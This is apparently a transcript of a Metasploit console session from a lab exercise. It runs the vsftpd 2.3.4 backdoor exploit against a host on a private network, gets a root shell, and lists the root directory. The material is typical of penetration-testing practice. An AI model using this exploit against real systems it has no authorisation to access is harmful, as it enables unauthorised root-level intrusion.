 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.107:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.107:21 - USER: 331 Please specify the password.
[+] 192.168.1.107:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.107:21 - UID: uid=0(root) gid=0(root)
ls
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.109:43371 -> 192.168.1.107:6200) at 2019-02-21 14:38:54 +0100
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)